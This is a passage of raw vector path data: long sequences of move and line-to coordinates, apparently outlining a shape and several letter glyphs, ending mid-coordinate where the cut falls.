L 1056 259 L 1057 259 L 1058 259 L 1059 259 L 1060 259 L 1061 259 L 1062 259 L 1063 259 L 1064 259 L 1065 259 L 1066 259 L 1067 259 L 1068 259 L 1069 259 L 1070 259 L 1071 259 L 1072 259 L 1073 259 L 1074 259 L 1075 259 L 1076 259 L 1077 259 L 1078 259 L 1079 259 L 1080 259 L 1081 259 L 1082 259 L 1083 259 L 1084 259 L 1085 259 L 1086 259 L 1087 259 L 1088 259 L 1089 259 L 1090 259 L 1091 259 L 1092 259 L 1093 259 L 1094 259 L 1095 259 L 1096 259 L 1097 259 L 1098 259 L 1099 259 L 1100 259 L 1101 259 L 1102 259 L 1103 259 L 1104 259 L 1105 259 L 1106 259 L 1107 259 L 1108 259 L 1109 259 L 1110 259 L 1111 259 L 1112 259 L 1113 259 L 1114 259 L 1115 259 L 1116 259 L 1117 259 L 1118 259 L 1119 259 L 1120 259 L 1121 259 L 1122 259 L 1123 259 L 1124 259 L 1125 259 L 1126 259 L 1127 259 L 1128 259 L 1129 259 L 1130 259 L 1131 259 L 1132 259 L 1133 259 L 1134 259 L 1135 259 L 1136 259 L 1137 259 L 1138 259 L 1139 259 L 1140 259 L 1141 259 L 1142 259 L 1143 259 L 1144 259 L 1145 259 L 1146 259 L 1147 259 L 1148 259 L 1149 259 L 1150 259 L 1151 259 L 1152 259 L 1153 259 L 1154 259 L 1155 259 L 1156 259 L 1157 259 L 1158 259 L 1159 259 L 1160 259 L 1161 259 L 1162 259 L 1163 259 L 1164 259 L 1165 259 L 1166 259 L 1167 259 L 1168 259 L 1169 259 L 1170 259 L 1171 259 L 1172 259 L 1173 259 L 1174 259 L 1175 259 L 1176 259 L 1177 259 L 1178 259 L 1179 259 L 1180 259 L 1181 259 L 1182 259 L 1183 259 L 1184 259 L 1185 259 L 1186 259 L 1187 259 L 1188 259 L 1189 259 L 1190 259 L 1191 259 L 1192 259 L 1193 259 L 1194 259 L 1195 259 L 1196 259 L 1197 259 L 1198 259 L 1199 259 L 1200 259 L 1201 259 L 1202 259 L 1203 259 L 1204 259 L 1205 259 L 1206 259 L 1207 259 L 1208 259 L 1209 259 L 1210 259 L 1211 259 L 1212 259 L 1213 259 L 1214 259 L 1215 259 L 1216 259 L 1217 259 L 1218 259 L 1219 259 L 1220 259 L 1221 259 L 1222 259 L 1223 259 L 1224 259 L 1225 259 L 1226 259 L 1227 259 L 1228 259 L 1229 259 L 1230 259 L 1231 259 L 1232 259 L 1233 259 L 1234 259 L 1235 259 L 1236 259 L 1237 259 L 1238 259 L 1239 259 L 1240 259 L 1241 259 L 1242 259 L 1243 259 L 1244 259 L 1245 259 L 1246 259 L 1247 259 L 1248 259 L 1249 259 L 1250 259 L 1251 259 L 1252 259 L 1253 259 L 1254 259 L 1255 259 L 1256 259 L 1257 259 L 1258 259 L 1259 259 L 1260 259 L 1261 259 L 1262 259 L 1263 259 L 1264 259 L 1265 259 L 1266 259 L 1267 259 L 1268 259 L 1269 259 L 1270 259 L 1271 259 L 1272 259 L 1273 259 L 1274 259 L 1275 259 L 1276 259 L 1277 259 L 1278 259 L 1279 259 L 1280 259 L 1281 259 L 1282 259 L 1283 259 L 1284 259 L 1285 259 L 1286 259 L 1287 259 L 1288 259 L 1289 259 L 1290 259 L 1291 259 L 1292 259 L 1293 259 L 1294 259 L 1295 259 L 1296 259 L 1297 259 L 1298 259 L 1299 259 L 1300 259 L 1301 259 L 1302 259 L 1303 259 L 1304 259 L 1305 259 L 1306 259 L 1306 258 L 1306 257 L 1306 256 L 1306 255 L 1306 254 L 1306 253 L 1306 252 L 1306 251 L 1306 250 L 1306 249 L 1306 248 L 1306 247 L 1306 246 L 1306 245 L 1306 244 L 1306 243 L 1306 242 L 1306 241 L 1306 240 L 1306 239 L 1306 238 L 1306 237 L 1306 236 L 1306 235 L 1306 234 L 1306 233 L 1306 232 L 1306 231 L 1306 230 L 1306 229 L 1306 228 L 1306 227 L 1306 226 L 1306 225 L 1306 224 L 1306 223 L 1306 222 L 1306 221 L 1306 220 L 1306 219 L 1306 218 L 1306 217 L 1306 216 L 1306 215 L 1306 214 L 1306 213 L 1306 212 L 1306 211 L 1306 210 L 1306 209 L 1306 208 L 1306 207 L 1306 206 L 1306 205 L 1306 204 L 1306 203 L 1306 202 L 1306 201 L 1306 200 L 1306 199 L 1306 198 L 1306 197 L 1306 196 L 1306 195 L 1306 194 L 1306 193 L 1306 192 L 1306 191 L 1306 190 L 1306 189 L 1306 188 L 1306 187 L 1306 186 L 1305 186 L 1304 186 L 1303 186 L 1302 186 L 1301 186 L 1300 186 L 1299 186 L 1298 186 L 1297 186 L 1296 186 L 1295 186 L 1294 186 L 1293 186 L 1292 186 L 1291 186 L 1290 186 L 1289 186 L 1288 186 L 1287 186 L 1286 186 L 1285 186 L 1284 186 L 1283 186 L 1282 186 L 1281 186 L 1280 186 L 1279 186 L 1278 186 L 1277 186 L 1276 186 L 1275 186 L 1274 186 L 1273 186 L 1272 186 L 1271 186 L 1270 186 L 1269 186 L 1268 186 L 1267 186 L 1266 186 L 1265 186 L 1264 186 L 1263 186 L 1262 186 L 1261 186 L 1260 186 L 1259 186 L 1258 186 L 1257 186 L 1256 186 L 1255 186 L 1254 186 L 1253 186 L 1252 186 L 1251 186 L 1250 186 L 1249 186 L 1248 186 L 1247 186 L 1246 186 L 1245 186 L 1244 186 L 1243 186 L 1242 186 L 1241 186 L 1240 186 L 1239 186 L 1238 186 L 1237 186 L 1236 186 L 1235 186 L 1234 186 L 1233 186 L 1232 186 L 1231 186 L 1230 186 L 1229 186 L 1228 186 L 1227 186 L 1226 186 L 1225 186 L 1224 186 L 1223 186 L 1222 186 L 1221 186 L 1220 186 L 1219 186 L 1218 186 L 1217 186 L 1216 186 L 1215 186 L 1214 186 L 1213 186 L 1212 186 L 1211 186 L 1210 186 L 1209 186 L 1208 186 L 1207 186 L 1206 186 L 1205 186 L 1204 186 L 1203 186 L 1202 186 L 1201 186 L 1200 186 L 1199 186 L 1198 186 L 1197 186 L 1196 186 L 1195 186 L 1194 186 L 1193 186 L 1192 186 L 1191 186 L 1190 186 L 1189 186 L 1188 186 L 1187 186 L 1186 186 L 1185 186 L 1184 186 L 1183 186 L 1182 186 L 1181 186 L 1180 186 L 1179 186 L 1178 186 L 1177 186 L 1176 186 L 1175 186 L 1174 186 L 1173 186 L 1172 186 L 1171 186 L 1170 186 L 1169 186 L 1168 186 L 1167 186 L 1166 186 L 1165 186 L 1164 186 L 1163 186 L 1162 186 L 1161 186 L 1160 186 L 1159 186 L 1158 186 L 1157 186 L 1156 186 L 1155 186 L 1154 186 L 1153 186 L 1152 186 L 1151 186 L 1150 186 L 1149 186 L 1148 186 L 1147 186 L 1146 186 L 1145 186 L 1144 186 L 1143 186 L 1142 186 L 1141 186 L 1140 186 L 1139 186 L 1138 186 L 1137 186 L 1136 186 L 1135 186 L 1134 186 L 1133 186 L 1132 186 L 1131 186 L 1130 186 L 1129 186 L 1128 186 L 1127 186 L 1126 186 L 1125 186 L 1124 186 L 1123 186 L 1122 186 L 1121 186 L 1120 186 L 1119 186 L 1118 186 L 1117 186 L 1116 186 L 1115 186 L 1114 186 L 1113 186 L 1112 186 L 1111 186 L 1110 186 L 1109 186 L 1108 186 L 1107 186 L 1106 186 L 1105 186 L 1104 186 L 1103 186 L 1102 186 L 1101 186 L 1100 186 L 1099 186 L 1098 186 L 1097 186 L 1096 186 L 1095 186 L 1094 186 L 1093 186 L 1092 186 L 1091 186 L 1090 186 L 1089 186 L 1088 186 L 1087 186 L 1086 186 L 1085 186 L 1084 186 L 1083 186 L 1082 186 L 1081 186 L 1080 186 L 1079 186 L 1078 186 L 1077 186 L 1076 186 L 1075 186 L 1074 186 L 1073 186 L 1072 186 L 1071 186 L 1070 186 L 1069 186 L 1068 186 L 1067 186 L 1066 186 L 1065 186 L 1064 186 L 1063 186 L 1062 186 L 1061 186 L 1060 186 L 1059 186 L 1058 186 L 1057 186 L 1056 186 L 1055 186 L 1054 186 L 1053 186 L 1052 186 L 1051 186 L 1050 186 L 1049 186 L 1048 186 L 1047 186 L 1046 186 L 1045 186 L 1044 186 L 1043 186 L 1042 186 L 1041 186 L 1040 186 L 1039 186 L 1038 186 L 1037 186 L 1036 186 L 1035 186 L 1034 186 L 1033 186 L 1032 186 L 1031 186 L 1030 186 L 1029 186 L 1028 186 L 1027 186 L 1026 186 L 1025 186 L 1024 186 L 1023 186 L 1022 186 L 1021 186 L 1020 186 L 1019 186 L 1018 186 L 1017 186 L 1016 186 L 1015 186 L 1014 186 L 1013 186 L 1012 186 L 1011 186 L 1010 186 L 1009 186 L 1008 186 L 1007 186 L 1006 186 L 1005 186 L 1004 186 L 1003 186 L 1002 186 L 1001 186 L 1000 186 L 999 186 L 998 186 L 997 186 L 996 186 L 995 186 L 994 186 L 993 186 L 992 186 L 991 186 L 990 186 L 989 186 L 988 186 L 987 186 L 986 186 L 985 186 L 984 186 L 983 186 L 982 186 L 981 186 L 980 186 L 979 186 L 978 186 L 977 186 L 976 186 L 975 186 L 974 186 L 973 186 L 972 186 L 971 186 L 970 186 L 969 186 L 968 186 L 967 186 L 966 186 L 965 186 L 964 186 L 963 186 L 962 186 L 961 186 L 960 186 L 959 186 L 958 186 L 957 186 L 956 186 L 955 186 L 954 186 L 953 186 L 952 186 L 951 186 L 950 186 L 949 186 L 948 186 L 947 186 L 946 186 L 945 186 L 944 186 L 943 186 L 942 186 L 941 186 L 940 186 L 939 186 L 938 186 L 937 186 L 936 186 L 935 186 L 934 186 L 933 186 L 932 186 L 931 186 L 930 186 L 929 186 L 928 186 L 927 186 L 926 186 L 925 186 L 924 186 L 923 186 L 922 186 L 921 186 L 920 186 L 919 186 L 918 186 L 917 186 L 916 186 L 915 186 L 914 186 L 913 186 L 912 186 L 911 186 L 910 186 L 909 186 L 908 186 L 907 186 L 906 186 L 905 186 L 904 186 L 903 186 L 902 186 L 901 186 L 900 186 L 899 186 L 898 186 L 897 186 L 896 186 L 895 186 L 894 186 L 893 186 L 892 186 L 891 186 L 890 186 L 889 186 L 888 186 L 887 186 L 886 186 L 885 186 L 884 186 L 883 186 L 882 186 L 881 186 L 880 186 L 879 186 L 878 186 L 877 186 L 876 186 L 875 186 L 874 186 L 873 186 L 872 186 L 871 186 L 870 186 L 869 186 L 868 186 L 867 186 L 866 186 L 865 186 L 864 186 L 863 186 L 862 186 L 861 186 L 860 186 L 859 186 L 858 186 L 857 186 L 856 186 L 855 186 L 854 186 L 853 186 L 852 186 L 851 186 L 850 186 L 849 186 L 848 186 L 847 186 L 846 186 L 845 186 L 844 186 L 843 186 L 842 186 L 841 186 L 840 186 L 839 186 L 838 186 L 837 186 L 836 186 L 835 186 L 834 186 L 833 186 L 832 186 L 831 186 L 830 186 L 829 186 L 828 186 L 827 186 L 826 186 L 825 186 L 824 186 L 823 186 L 822 186 L 821 186 L 820 186 L 819 186 L 818 186 L 817 186 L 816 186 L 815 186 L 814 186 L 813 186 L 812 186 L 811 186 L 810 186 L 809 186 L 808 186 L 807 186 L 806 186 L 805 186 L 804 186 L 803 186 L 802 186 L 801 186 L 800 186 L 799 186 L 798 186 L 797 186 L 796 186 L 795 186 L 794 186 L 793 186 L 792 186 L 791 186 L 790 186 L 789 186 L 788 186 L 787 186 L 786 186 L 785 186 L 784 186 L 783 186 L 782 186 L 781 186 L 780 186 L 779 186 L 778 186 L 777 186 L 776 186 L 775 186 L 774 186 L 773 186 L 772 186 L 771 186 L 770 186 L 769 186 L 768 186 L 767 186 L 766 186 L 765 186 L 764 186 L 763 186 L 762 186 L 761 186 L 760 186 L 759 186 L 758 186 L 757 186 L 756 186 L 755 186 L 754 186 L 753 186 L 752 186 L 751 186 L 750 186 L 749 186 L 748 186 L 747 186 L 746 186 L 745 186 L 744 186 L 743 186 L 742 186 L 741 186 L 740 186 L 739 186 L 738 186 L 737 186 L 736 186 L 735 186 L 734 186 L 733 186 L 732 186 L 731 186 L 730 186 L 729 186 L 728 186 L 727 186 L 726 186 L 725 186 L 724 186 L 723 186 L 722 186 L 721 186 L 720 186 L 719 186 L 718 186 L 717 186 L 716 186 L 715 186 L 714 186 L 713 186 L 712 186 L 711 186 L 710 186 L 709 186 L 708 186 L 707 186 L 706 186 L 705 186 L 704 186 L 703 186 L 702 186 L 701 186 L 700 186 L 699 186 L 698 186 L 697 186 L 696 186 L 695 186 L 694 186 L 693 186 L 692 186 L 691 186 L 690 186 L 689 186 L 688 186 L 687 186 L 686 186 L 685 186 L 684 186 L 683 186 L 682 186 L 681 186 L 680 186 L 679 186 L 678 186 L 677 186 L 676 186 L 675 186 L 674 186 L 673 186 L 672 186 L 671 186 L 670 186 L 669 186 L 668 186 L 667 186 L 666 186 L 665 186 L 664 186 L 663 186 L 662 186 L 661 186 L 660 186 L 659 186 L 658 186 L 657 186 L 656 186 L 655 186 L 654 186 L 653 186 L 652 186 L 651 186 L 650 186 L 649 186 L 648 186 L 647 186 L 646 186 L 645 186 L 644 186 L 643 186 L 642 186 L 641 186 L 640 186 L 639 186 L 638 186 L 637 186 L 636 186 L 635 186 L 634 186 L 633 186 L 632 186 L 631 186 L 630 186 L 629 186 L 628 186 L 627 186 L 626 186 L 625 186 L 624 186 L 623 186 L 622 186 L 621 186 L 620 186 L 619 186 L 618 186 L 617 186 L 616 186 L 615 186 L 614 186 L 613 186 L 612 186 L 611 186 L 610 186 L 609 186 L 608 186 L 607 186 L 606 186 L 605 186 L 604 186 L 603 186 L 602 186 L 601 186 L 600 186 L 599 186 L 598 186 L 597 186 L 596 186 L 595 186 L 594 186 L 593 186 L 592 186 L 591 186 L 590 186 L 589 186 L 588 186 L 587 186 L 586 186 L 585 186 L 584 186 L 583 186 L 582 186 L 581 186 L 580 186 L 579 186 L 578 186 L 577 186 L 576 186 L 575 186 L 574 186 L 573 186 L 572 186 L 571 186 L 570 186 L 569 186 L 568 186 L 567 186 L 566 186 L 565 186 L 564 186 L 563 186 L 562 186 L 561 186 L 560 186 L 559 186 L 558 186 L 557 186 L 556 186 L 555 186 L 554 186 L 553 186 L 552 186 L 551 186 L 550 186 L 549 186 L 548 186 L 547 186 L 546 186 L 545 186 L 544 186 L 543 186 L 542 186 L 541 186 L 540 186 L 539 186 L 538 186 L 537 186 L 536 186 L 535 186 L 534 186 L 533 186 L 532 186 L 531 186 L 530 186 L 529 186 L 528 186 L 527 186 L 526 186 L 525 186 L 524 186 L 523 186 L 522 186 L 521 186 L 520 186 L 519 186 L 518 186 L 517 186 L 516 186 L 515 186 L 514 186 L 513 186 L 512 186 L 511 186 L 510 186 L 509 186 L 508 186 L 507 186 L 506 186 L 505 186 L 504 186 L 503 186 L 502 186 L 501 186 L 500 186 L 499 186 L 498 186 L 497 186 L 496 186 L 495 186 L 494 186 L 493 186 L 492 186 L 491 186 L 490 186 L 489 186 L 488 186 L 487 186 L 486 186 L 485 186 L 484 186 L 483 186 L 482 186 L 481 186 L 480 186 L 479 186 L 478 186 L 477 186 L 476 186 L 475 186 L 474 186 L 473 186 L 472 186 L 471 186 L 470 186 L 469 186 L 468 186 L 467 186 L 466 186 L 465 186 L 464 186 L 463 186 L 462 186 L 461 186 L 460 186 L 459 186 L 458 186 L 457 186 L 456 186 L 455 186 L 454 186 L 453 186 L 452 186 L 451 186 L 450 186 L 449 186 L 448 186 L 447 186 L 446 186 L 445 186 L 444 186 L 443 186 L 442 186 L 441 186 L 440 186 L 439 186 L 438 186 L 437 186 L 436 186 L 435 186 L 434 186 L 433 186 L 432 186 L 431 186 L 430 186 L 429 186 L 428 186 L 427 186 L 426 186 L 425 186 L 424 186 L 423 186 L 422 186 L 421 186 L 420 186 L 419 186 L 418 186 L 417 186 L 416 186 L 415 186 L 414 186 L 413 186 L 412 186 L 411 186 L 410 186 L 409 186 L 408 186 L 407 186 L 406 186 L 405 186 L 404 186 L 403 186 L 402 186 L 401 186 L 400 186 L 399 186 L 398 186 L 397 186 L 396 186 L 395 186 L 394 186 L 393 186 L 392 186 L 391 186 L 390 186 L 389 186 L 388 186 L 387 186 L 386 186 L 385 186 L 384 186 L 383 186 L 382 186 L 381 186 L 380 186 L 379 186 L 378 186 L 377 186 L 376 186 L 375 186 L 374 186 L 373 186 L 372 186 L 371 186 L 370 186 L 369 186 L 368 186 L 367 186 L 366 186 L 365 186 L 364 186 L 363 186 L 362 186 L 361 186 L 360 186 L 359 186 L 358 186 L 357 186 L 356 186 L 355 186 L 354 186 L 353 186 L 352 186 L 351 186 L 350 186 L 349 186 L 348 186 L 347 186 L 346 186 L 345 186 L 344 186 L 343 186 L 342 186 L 341 186 L 340 186 L 339 186 L 338 186 L 337 186 L 336 186 L 335 186 L 334 186 L 333 186 L 332 186 L 331 186 L 330 186 L 329 186 L 328 186 L 327 186 L 326 186 L 325 186 L 324 186 L 323 186 L 322 186 L 321 186 L 320 186 L 319 186 L 318 186 L 317 186 L 316 186 L 315 186 L 314 186 L 313 186 L 312 186 L 311 186 L 310 186 L 309 186 L 308 186 L 307 186 L 306 186 L 305 186 L 304 186 L 303 186 L 302 186 L 301 186 L 300 186 L 299 186 L 298 186 L 297 186 L 296 186 L 295 186 L 294 186 L 293 186 L 292 186 L 291 186 L 290 186 L 289 186 L 288 186 L 287 186 L 286 186 L 285 186 L 284 186 L 283 186 L 282 186 L 281 186 L 280 186 L 279 186 L 278 186 L 277 186 L 276 186 L 275 186 L 274 186 L 273 186 L 272 186 L 271 186 L 270 186 L 269 186 L 268 186 L 267 186 L 266 186 L 265 186 L 264 186 L 263 186 L 262 186 L 261 186 L 260 186 L 259 186 L 258 186 L 257 186 L 256 186 L 255 186 L 254 186 L 253 186 L 252 186 L 251 186 L 250 186 L 249 186 L 248 186 L 247 186 L 246 186 L 245 186 L 244 186 L 243 186 L 242 186 L 241 186 L 240 186 L 239 186 L 238 186 L 237 186 L 236 186 L 235 186 L 234 186 L 233 186 L 232 186 L 231 186 L 230 186 L 229 186 L 228 186 L 227 186 L 226 186 L 225 185 L 224 184 L 224 183 L 223 182 L 223 181 L 222 180 L 222 179 L 221 178 L 221 177 L 220 176 L 220 175 L 219 174 L 219 173 L 218 172 L 218 171 L 217 170 L 217 169 L 216 168 L 216 167 L 215 166 L 215 165 L 214 164 L 214 163 L 213 162 L 213 161 L 212 160 L 212 159 L 211 158 L 211 157 L 210 156 L 210 155 L 209 154 L 209 153 L 208 152 L 208 151 L 207 150 L 207 149 L 206 148 L 206 147 L 205 146 L 205 145 L 204 144 L 204 143 L 203 142 L 203 141 L 203 140 L 202 139 L 202 138 L 201 137 L 201 136 L 200 135 L 200 134 L 199 133 L 199 132 L 198 131 L 198 130 L 197 129 L 197 128 L 196 127 L 196 126 L 195 125 L 195 124 L 194 123 L 194 122 L 193 121 L 193 120 L 192 119 L 192 118 L 191 117 L 191 116 L 190 115 L 190 114 L 189 113 L 189 112 L 188 111 L 188 110 L 187 109 L 187 108 L 186 107 L 186 106 L 185 105 L 185 104 L 184 103 L 184 102 L 183 101 L 183 100 L 182 99 L 182 98 L 181 97 L 181 96 L 180 95 L 180 94 L 179 93 L 179 92 L 178 91 L 178 90 L 177 89 L 177 88 L 176 87 L 176 86 L 175 85 L 175 84 L 174 83 L 174 82 L 173 81 L 173 80 L 172 79 L 172 78 L 171 77 L 171 76 L 170 75 L 170 74 L 169 73 L 169 72 L 168 71 L 168 70 L 167 69 L 167 68 L 166 67 L 166 66 L 165 65 L 165 64 L 164 63 L 164 62 L 163 61 L 163 60 L 162 59 L 162 58 L 161 57 L 161 56 L 160 55 L 160 54 L 160 53 L 159 52 L 159 51 L 158 50 L 158 49 L 157 48 L 157 47 L 156 46 L 156 45 L 155 44 L 155 43 L 154 42 L 154 41 L 153 40 L 153 39 L 152 38 L 152 37 L 151 36 L 151 35 L 150 34 L 150 33 L 149 32 L 149 31 L 148 30 L 148 29 L 147 28 L 147 27 L 146 26 L 146 25 L 145 24 L 145 23 L 144 22 L 144 21 L 143 20 L 143 19 L 142 18 L 142 17 L 141 16 L 141 15 L 140 14 L 140 13 L 139 12 L 139 11 L 138 10 L 138 9 L 137 8 L 137 7 L 136 6 L 136 5 L 135 4 L 135 3 L 134 2 L 134 1 L 133 0 Z M 1275 198 L 1276 197 L 1277 197 L 1278 197 L 1279 197 L 1280 197 L 1281 198 L 1282 199 L 1282 200 L 1282 201 L 1282 202 L 1282 203 L 1282 204 L 1282 205 L 1282 206 L 1282 207 L 1282 208 L 1282 209 L 1282 210 L 1282 211 L 1282 212 L 1282 213 L 1282 214 L 1282 215 L 1282 216 L 1283 216 L 1283 215 L 1284 214 L 1284 213 L 1285 212 L 1285 211 L 1286 210 L 1286 209 L 1287 208 L 1287 207 L 1288 206 L 1288 205 L 1289 204 L 1289 203 L 1289 202 L 1290 201 L 1290 200 L 1291 199 L 1292 198 L 1293 197 L 1294 197 L 1295 197 L 1296 197 L 1297 197 L 1298 197 L 1299 198 L 1300 199 L 1300 200 L 1299 201 L 1299 202 L 1298 203 L 1298 204 L 1297 205 L 1297 206 L 1296 207 L 1296 208 L 1295 209 L 1295 210 L 1294 211 L 1294 212 L 1293 213 L 1292 214 L 1292 215 L 1291 216 L 1291 217 L 1290 218 L 1290 219 L 1289 220 L 1289 221 L 1290 222 L 1290 223 L 1291 224 L 1291 225 L 1292 226 L 1292 227 L 1293 228 L 1293 229 L 1294 230 L 1294 231 L 1295 232 L 1295 233 L 1296 234 L 1296 235 L 1296 236 L 1297 237 L 1297 238 L 1298 239 L 1298 240 L 1299 241 L 1299 242 L 1300 243 L 1300 244 L 1300 245 L 1300 246 L 1299 247 L 1298 247 L 1297 247 L 1296 247 L 1295 247 L 1294 247 L 1293 247 L 1292 246 L 1291 245 L 1291 244 L 1290 243 L 1290 242 L 1289 241 L 1289 240 L 1288 239 L 1288 238 L 1287 237 L 1287 236 L 1286 235 L 1286 234 L 1286 233 L 1285 232 L 1285 231 L 1284 230 L 1284 229 L 1283 228 L 1283 227 L 1282 227 L 1282 228 L 1282 229 L 1282 230 L 1282 231 L 1282 232 L 1282 233 L 1282 234 L 1282 235 L 1282 236 L 1282 237 L 1282 238 L 1282 239 L 1282 240 L 1282 241 L 1282 242 L 1282 243 L 1282 244 L 1282 245 L 1282 246 L 1281 247 L 1280 247 L 1279 247 L 1278 247 L 1277 247 L 1276 247 L 1275 247 L 1274 246 L 1274 245 L 1274 244 L 1274 243 L 1274 242 L 1274 241 L 1274 240 L 1274 239 L 1274 238 L 1274 237 L 1274 236 L 1274 235 L 1274 234 L 1274 233 L 1274 232 L 1274 231 L 1274 230 L 1274 229 L 1274 228 L 1274 227 L 1274 226 L 1274 225 L 1274 224 L 1274 223 L 1274 222 L 1274 221 L 1274 220 L 1274 219 L 1274 218 L 1274 217 L 1274 216 L 1274 215 L 1274 214 L 1274 213 L 1274 212 L 1274 211 L 1274 210 L 1274 209 L 1274 208 L 1274 207 L 1274 206 L 1274 205 L 1274 204 L 1274 203 L 1274 202 L 1274 201 L 1274 200 L 1274 199 Z M 1247 198 L 1248 197 L 1249 197 L 1250 197 L 1251 197 L 1252 197 L 1253 197 L 1254 197 L 1255 197 L 1256 197 L 1257 197 L 1258 197 L 1259 197 L 1260 197 L 1261 197 L 1262 197 L 1263 197 L 1264 197 L 1265 197 L 1266 198 L 1267 199 L 1267 200 L 1267 201 L 1267 202 L 1267 203 L 1267 204 L 1267 205 L 1266 206 L 1265 206 L 1264 206 L 1263 206 L 1262 206 L 1261 206 L 1260 206 L 1259 206 L 1258 206 L 1257 206 L 1256 206 L 1255 206 L 1254 206 L 1254 207 L 1254 208 L 1254 209 L 1254 210 L 1254 211 L 1254 212 L 1254 213 L 1254 214 L 1254 215 L 1254 216 L 1254 217 L 1255 217 L 1256 217 L 1257 217 L 1258 217 L 1259 217 L 1260 217 L 1261 217 L 1262 217 L 1263 217 L 1264 217 L 1265 218 L 1265 219 L 1265 220 L 1265 221 L 1265 222 L 1265 223 L 1265 224 L 1265 225 L 1264 226 L 1263 226 L 1262 226 L 1261 226 L 1260 226 L 1259 226 L 1258 226 L 1257 226 L 1256 226 L 1255 226 L 1254 226 L 1254 227 L 1254 228 L 1254 229 L 1254 230 L 1254 231 L 1254 232 L 1254 233 L 1254 234 L 1254 235 L 1254 236 L 1254 237 L 1254 238 L 1255 238 L 1256 238 L 1257 238 L 1258 238 L 1259 238 L 1260 238 L 1261 238 L 1262 238 L 1263 238 L 1264 238 L 1265 238 L 1266 238 L 1267 239 L 1267 240 L 1267 241 L 1267 242 L 1267 243 L 1267 244 L 1267 245 L 1267 246 L 1266 247 L 1265 247 L 1264 247 L 1263 247 L 1262 247 L 1261 247 L 1260 247 L 1259 247 L 1258 247 L 1257 247 L 1256 247 L 1255 247 L 1254 247 L 1253 247 L 1252 247 L 1251 247 L 1250 247 L 1249 247 L 1248 247 L 1247 247 L 1246 246 L 1246 245 L 1246 244 L 1246 243 L 1246 242 L 1246 241 L 1246 240 L 1246 239 L 1246 238 L 1246 237 L 1246 236 L 1246 235 L 1246 234 L 1246 233 L 1246 232 L 1246 231 L 1246 230 L 1246 229 L 1246 228 L 1246 227 L 1246 226 L 1246 225 L 1246 224 L 1246 223 L 1246 222 L 1246 221 L 1246 220 L 1246 219 L 1246 218 L 1246 217 L 1246 216 L 1246 215 L 1246 214 L 1246 213 L 1246 212 L 1246 211 L 1246 210 L 1246 209 L 1246 208 L 1246 207 L 1246 206 L 1246 205 L 1246 204 L 1246 203 L 1246 202 L 1246 201 L 1246 200 L 1246 199 Z M 1216 198 L 1217 197 L 1218 197 L 1219 197 L 1220 197 L 1221 197 L 1222 197 L 1223 197 L 1224 197 L 1225 197 L 1226 197 L 1227 197 L 1228 197 L 1229 197 L 1230 198 L 1231 198 L 1232 198 L 1233 199 L 1234 199 L 1235 200 L 1236 201 L 1237 202 L 1238 203 L 1238 204 L 1239 205 L 1239 206 L 1239 207 L 1240 208 L 1240 209 L 1240 210 L 1240 211 L 1240 212 L 1240 213 L 1240 214 L 1239 215 L 1239 216 L 1239 217 L 1239 218 L 1238 219 L 1238 220 L 1237 221 L 1236 222 L 1235 223 L 1234 224 L 1234 225 L 1235 226 L 1236 227 L 1236 228 L 1237 229 L 1237 230 L 1238 231 L 1238 232 L 1238 233 L 1238 234 L 1239 235 L 1239 236 L 1239 237 L 1240 238 L 1240 239 L 1240 240 L 1241 241 L 1241 242 L 1241 243 L 1241 244 L 1241 245 L 1241 246 L 1240 247 L 1239 247 L 1238 247 L 1237 247 L 1236 247 L 1235 247 L 1234 247 L 1233 246 L 1233 245 L 1232 244 L 1232 243 L 1232 242 L 1232 241 L 1231 240 L 1231 239 L 1231 238 L 1230 237 L 1230 236 L 1230 235 L 1230 234 L 1229 233 L 1229 232 L 1229 231 L 1228 230 L 1228 229 L 1227 228 L 1226 228 L 1225 227 L 1224 227 L 1223 227 L 1223 228 L 1223 229 L 1223 230 L 1223 231 L 1223 232 L 1223 233 L 1223 234 L 1223 235 L 1223 236 L 1223 237 L 1223 238 L 1223 239 L 1223 240 L 1223 241 L 1223 242 L 1223 243 L 1223 244 L 1223 245 L 1223 246 L 1222 247 L 1221 247 L 1220 247 L 1219 247 L 1218 247 L 1217 247 L 1216 247 L 1215 246 L 1215 245 L 1215 244 L 1215 243 L 1215 242 L 1215 241 L 1215 240 L 1215 239 L 1215 238 L 1215 237 L 1215 236 L 1215 235 L 1215 234 L 1215 233 L 1215 232 L 1215 231 L 1215 230 L 1215 229 L 1215 228 L 1215 227 L 1215 226 L 1215 225 L 1215 224 L 1215 223 L 1215 222 L 1215 221 L 1215 220 L 1215 219 L 1215 218 L 1215 217 L 1215 216 L 1215 215 L 1215 214 L 1215 213 L 1215 212 L 1215 211 L 1215 210 L 1215 209 L 1215 208 L 1215 207 L 1215 206 L 1215 205 L 1215 204 L 1215 203 L 1215 202 L 1215 201 L 1215 200 L 1215 199 Z M 1190 198 L 1191 197 L 1192 197 L 1193 197 L 1194 197 L 1195 197 L 1196 197 L 1197 197 L 1198 198 L 1199 199 L 1200 200 L 1200 201 L 1200 202 L 1200 203 L 1201 204 L 1201 205 L 1201 206 L 1201 207 L 1202 208 L 1202 209 L 1202 210 L 1202 211 L 1203 212 L 1203 213 L 1203 214 L 1203 215 L 1204 216 L 1204 217 L 1204 218 L 1204 219 L 1205 220 L 1205 221 L 1205 222 L 1205 223 L 1206 224 L 1206 225 L 1206 226 L 1206 227 L 1207 228 L 1207 229 L 1207 230 L 1207 231 L 1208 232 L 1208 233 L 1208 234 L 1208 235 L 1209 236 L 1209 237 L 1209 238 L 1209 239 L 1210 240 L 1210 241 L 1210 242 L 1210 243 L 1211 244 L 1211 245 L 1210 246 L 1209 247 L 1208 247 L 1207 247 L 1206 247 L 1205 247 L 1204 247 L 1203 247 L 1202 246 L 1202 245 L 1202 244 L 1201 243 L 1201 242 L 1201 241 L 1201 240 L 1200 239 L 1200 238 L 1200 237 L 1200 236 L 1199 236 L 1198 236 L 1197 236 L 1196 236 L 1195 236 L 1194 236 L 1193 236 L 1192 236 L 1191 236 L 1190 236 L 1189 236 L 1188 236 L 1188 237 L 1187 238 L 1187 239 L 1187 240 L 1187 241 L 1186 242 L 1186 243 L 1186 244 L 1186 245 L 1185 246 L 1184 247 L 1183 247 L 1182 247 L 1181 247 L 1180 247 L 1179 247 L 1178 246 L 1178 245 L 1178 244 L 1178 243 L 1178 242 L 1178 241 L 1179 240 L 1179 239 L 1179 238 L 1179 237 L 1180 236 L 1180 235 L 1180 234 L 1180 233 L 1181 232 L 1181 231 L 1181 230 L 1181 229 L 1182 228 L 1182 227 L 1182 226 L 1182 225 L 1183 224 L 1183 223 L 1183 222 L 1183 221 L 1184 220 L 1184 219 L 1184 218 L 1184 217 L 1185 216 L 1185 215 L 1185 214 L 1185 213 L 1186 